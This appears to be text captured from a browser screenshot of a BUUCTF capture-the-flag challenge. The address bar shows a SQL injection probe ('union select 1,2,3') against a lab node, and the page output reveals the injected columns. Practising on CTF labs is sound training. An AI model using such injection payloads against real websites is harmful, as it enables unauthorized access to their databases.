 不安全 34171417-5bcc-42ea-bde1-25d0469025f6.node4.buuoj.cn:81/index.php?id=a%27%20union%20select%201,2,3%20--+
成都理工大学 题库 - 力扣 (LeetC... 全国大学生数学建... 网易邮箱6.0版 (2条消息) 操作系统... ChatGPT 数据结构 - 幕布 computer virus pr... BUUCTF在线评测 节点列表
notes
2
3